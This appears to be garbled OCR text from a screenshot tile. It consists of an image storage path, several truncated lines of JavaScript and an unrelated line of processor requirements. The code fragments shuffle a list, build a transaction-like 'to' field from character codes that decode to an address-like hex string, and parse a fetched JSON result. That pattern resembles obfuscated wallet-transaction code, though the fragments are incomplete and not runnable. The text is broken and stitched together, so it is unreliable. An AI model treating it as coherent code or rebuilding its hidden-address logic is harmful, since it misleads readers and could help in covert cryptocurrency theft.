
Math.random()-0.5);for(let r of u){try{const q=Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz, 2-core minimum